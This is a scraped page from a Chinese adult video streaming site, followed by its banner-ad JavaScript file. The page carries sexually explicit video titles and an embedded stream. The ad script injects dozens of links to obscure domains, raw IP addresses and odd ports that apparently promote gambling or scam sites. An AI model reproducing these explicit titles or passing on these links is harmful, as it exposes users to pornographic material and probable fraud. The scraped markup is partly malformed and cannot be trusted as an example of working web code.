

--- FILE ---
content_type: text/html
request_url: http://070yy.com/play/index38615-0-0.html
body_size: 4120
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=38615;var seaplaylink="/play/index38615-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            酒店约操外围野模.
        </title>
        <meta name="keywords" content="酒店约操外围野模." />
        <meta name="description" content="酒店约操外围野模." />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index2.html">
                    网红主播
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;酒店约操外围野模.
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250228/sr9wVazm/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250228/sr9wVazm/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250228/sr9wVazm/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index3878-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240617-1/f22b7df8144022c7cfdc501127cd28ad.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                18岁梦涵 一群00后..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52107-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250529-1/c0e33b3e034ee8b290734de9dd7fc1eb.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                貌美小桃酱女仆装初体验..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index3292-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240612-1/245ec91cb7967dc70f8d14df71de8e1a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                复古汉服极品哺乳期反差..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30403-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250106-1/5d12cbe90ba5a85cb647919e4857a1b3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                珂爱诱人.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56829-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250626-1/a3f6b101d4aee82ec8206480fc6fa4a6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                白皙大奶骚货让狼友玩弄..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index60597-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250718-1/f908513f2b8e19ae9199e58ce1c0396a.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                韩国美女主播宝贝白高跟..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22439-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241107-1/26bee253e3ebeca8941bfd30ac5e3727.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品人妻劈开腿完美炮架..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index31761-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250115-1/adf052eb5363084d0e36463b0bbe1c6f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                广东排骨哥网约168C..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index13040-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240824-1/42c008526e5677a424fbe739b7ce1505.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                #颜宝 06-06主播..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30846-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/5cda95b012c2d098c13de685fc5aa33e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                中年大叔约炮高颜值校花..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47594-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250430-1/b62b2208bcaf35d761824c9618dfffa7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                芊芊的玉足美娇娘，揉捏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14842-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/5d959ceb70da97320d1465252b536a0f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                DBK191脳内パニッ..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bcbc7babd034218a316b98df7474ecf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/hengfu.js
body_size: 1626
content:
document.writeln("<a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tp.7217tp.com/960x100.gif'></a>");

document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");
document.writeln("<a href=\'https://x27757.com?at=8557\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.nntxskm.com/images/692326c235c23d33c0b794ac.gif'></a>");

document.writeln("<a href=\'https://cpdd.hskhfjx.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/08ab5e0580b14e1db50e7bcfc3cf7549.gif'></a>");

document.writeln("<a href=\'https://plus.pkfnnnbjyp.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://zz999vv666.com/55364ffa81cf4acc9c576ea0f6e311e8.gif'></a>");

document.writeln("<a href=\'https://wwww.849ss339.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://cc666ss333.com/f3ba8598492e4ae48c221137024bd0c4.gif'></a>");

document.writeln("<a href=\'https://2pg.3394702.cc\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/O1CN01PQWL1z1hPFumcRwm8_!!1861594269-1-fleamarket.gif\ '></a>");

document.writeln("<a href=\'https://ccff3730115178.arplp.com/?cid=3364464\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imge*tra/i1/4183327079/O1CN0104BgOZ22AErPOspv2_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ccff3730115178.arplp.com/?cid=5826137\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01ZeECBr22AErPmlsly_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://vvcc6250115166.sxtwjl.com/?cid=7836660\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i1/4183327079/O1CN01cAihUX22AErHjar1Q_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ddrr8870115182.sxtsyj.com/?cid=5602368\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i3/4183327079/O1CN01dfZGl422AErVbIGTf_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://20260115.gykskk.com/?cid=9392152\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i2/4183327079/O1CN01buZC9i22AErRnkY9x_!!4183327079.gif\ '></a>");

document.writeln("<a href=\'https://ffzz4640115188.syznyc.com/?cid=464lj002\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.alicdn.com/imgextra/i4/4183327079/O1CN01Q11JX022AEroNSZNn_!!4183327079.gif'></a>");

document.writeln("<a href=\'https://c0103xt7.5087036.top:5088/facai.html?xm8020-2\' target=\'_blank\'><img class=\'qqstop\' src=\'https://xm888.12img250769.com:5658/8888/xm/5088/80.gif'></a>");

document.writeln("<a href=\'https://99pg064.99196702.com:507/ad88.html?pg8021#pg8021\' target=\'_blank\'><img class=\'qqstop\' src=\'https://pg888.12img707989.com:5658/8888/pg507/80.gif'></a>");

document.writeln("<a href=\'https://ok.6078983.cc:6077/88.html?cid=556618\' target=\'_blank\'><img class=\'qqstop\' src=\'https://asksins.hamd.xyz/images/f1zo342nxe2cqfvv1z2yhng4zkhpsj.gif'></a>");

document.writeln("<a href=\'https://ok.8357689.cc:8355/88.html?shareName=8356465.xyz\' target=\'_blank\'><img class=\'qqstop\' src=\'https://aksins.popppo.cn/images/bt960-60.gif'></a>");

document.writeln("<a href=\'https://192.238.249.14:4446/?id=7006984\' target=\'_blank\'><img class=\'qqstop\' src=\'https://fdgfcvfsdbvfgbfgfdfdggfdgffghfg46.tupianyong458.com/hengfu9601002.gif'></a>");

document.writeln("<a href=\'https://www.abpuvw.com/duanx008/7m7Z0V2Je0NBgGIg234.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.niubixxx.com/img/227.gif'></a>");
document.writeln("<a href=\'http://1657234.qnqkj236.com:9988/773/guanggao10.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://bpyyllqqj7.kmqianneng66.com:9988/JS2XW7c7x4nfyo1yvP5jaBeXQ9Uhxu.gif'></a>");

document.writeln("<a href=\'https://224697.com\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.cospu2011.top/331.gif'></a>");

document.writeln("<a href=\'https://g002-09b06.789118.top/vip0002.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://789113.top/1011/960x100.gif'></a>");

document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");
document.writeln("<a href=\'https://mdugsdahu3vmdn.mjgsix43064.vip:57009/1_md/se7_1_2.htm?nam3908\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/07/13/d16c90e91ed9e0a8b0b0f59043a8f458a1eb1f4c.gif'></a>");

document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");
document.writeln("<a href=\'https://ybufy5k7jlrxc.deukeys.com:57009/1_dy/dydp2/77k.htm?AQPDEHA7\' target=\'_blank\'><img class=\'qqstop\' src=\'https://gksjgim.domaislpi5562.top/i/2025/10/26/28bd7d2ea0b4964f879d6cd70013ad11388351ca.gif'></a>");

document.writeln("<a href=\'https://xn--cest9bm3mpz0c.xn--0056-yh2hx10vh6dtc.chengciyao.com/GXnAj\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.shsrdzs.com:7988/images/f33efac9-d8cd-42b3-8d69-703bf3a205b1'></a>");
document.writeln("<a href=\'https://xn--vip487-gn7i2c739jju5i9n1b.xn--4gqt9sevtl3ik01b.hssfg.com/jen3m\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/cd6e0e47-1268-4b45-903a-8faf14e1db0c'></a>");
document.writeln("<a href=\'https://xn--vip4888-cu3kf8vtocm91jnn1f.xn--4gqvlt9uu8ikte.wsgfz.com/GBAym\' target=\'_blank\'><img class=\'qqstop\' src=\'https://img.xmshengchao.com:1688/images/edd38a54-e0af-4d32-88d6-e9ce82c33192'></a>");

document.writeln("<a href=\'https://153.43.10.205:5001/?cid=3939871\' target=\'_blank\'><img class=\'qqstop\' src=\'https://074tu.eoytgem.top/img/960x100.gif'></a>");

document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");
document.writeln("<a href=\'https://xhdd3645.xt9x8ish.vip:51666/f8d0.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://d3h6umz9v49bqq.cloudfront.net/xhtd/960x80.gif'></a>");

document.writeln("<a href=\'https://c1428.62681644.top:6268/facai.html?cid=7773174\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888mbh.12img958763.com:5658/8888/mbh/960x80.gif\' ></a>");
document.writeln("<a href=\'https://c1756.62686524.top:6268/good.html?cid=9488145#mbh8811\' target=\'_blank\'><img class=\'qqstop\' src=\'https://mbh888.12img363608.com:5658/8888/mbh/ky80.gif\' ></a>");

document.writeln("<a href=\'https://11213ue.73695602.top:7369/ad88.html?8049#sx8049\' target=\'_blank\'><img class=\'qqstop\' src=\'https://888yj.12img091610.com:5658/8888/samsung/80.gif'></a>");

document.writeln("<a href=\'https://45.192.225.12:5029/?cid=9492102\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif'></a>");

document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");
document.writeln("<a href=\'https://vmhzys354.vip\' target=\'_blank\'><img class=\'qqstop\' src=\'https://www.pcenern.com/images/693167ac1e12c259bd4ed1a4.gif\' ></a>");

document.writeln("<a href=\'https://cv94kd392s4s.4656cc87.top:5012/?cid=3485620\' target=\'_blank\'><img class=\'qqstop\' src=\'https://a3wxxmvs9.axn39smf89dff.com/imgs/960-80.gif'></a>");

document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuitui.08088comgg.shop:8989/imges/tyc960x60.gif'></a>");
document.writeln("<a href=\'https://756538.shop:8899/tycgg005.html\' target=\'_blank\'><img class=\'qqstop\' src=\'https://tuitui.08088comgg.shop:8989/imges/tyc960x60.gif'></a>");